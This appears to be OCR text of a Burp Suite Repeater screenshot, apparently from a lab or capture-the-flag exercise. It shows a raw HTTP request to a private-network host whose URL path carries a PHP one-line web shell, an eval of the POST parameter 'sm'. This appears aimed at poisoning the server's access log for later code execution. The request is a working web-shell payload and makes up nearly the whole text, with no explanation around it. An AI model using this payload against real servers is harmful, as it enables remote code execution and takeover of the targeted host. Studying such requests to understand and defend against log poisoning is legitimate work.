 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /<?php @eval($_POST["sm"]);?> HTTP/1.1
Host: 192.168.43.160
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://192.168.43.160/